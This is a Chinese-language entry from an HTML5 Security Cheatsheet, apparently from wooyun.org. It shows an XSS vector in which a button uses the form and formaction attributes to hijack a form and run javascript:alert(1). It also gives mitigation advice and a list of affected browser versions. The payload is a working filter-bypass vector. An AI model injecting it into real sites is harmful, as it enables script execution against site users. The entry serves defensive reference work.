 HTML5 Security Cheatsheet
What your browser does when you look away...
HTML5特性向量
通过formaction属性进行XSS - 需要用户进行交互 (1)
这个向量展示了通过HTML5的form和formaction从外部劫持表单的一种方法.
XSS代码
<form id="test"></form><button form="test" formaction="javascript:alert(1)">X</button>
不要让用户提交包含 "form" 和 "formaction"属性的标签.避免在form中出现id属性及提交按钮.
此XSS代码所适用的浏览
器类型及版本
Firefox 4.0
Firefox 15.0
Opera 10.5
Opera 11.0
Opera 12.0
Opera Mobile
Chrome 10.0
Chrome 23.0
Safari 4.0.4
Safari 5.1.7
xss html5 opera chrome firefox formaction javascript button
http://www.whatwg.org/specs/web-apps/current-work/multipage/association-of-controls-and-forms.html#attr-fs-f
www.wooyun.org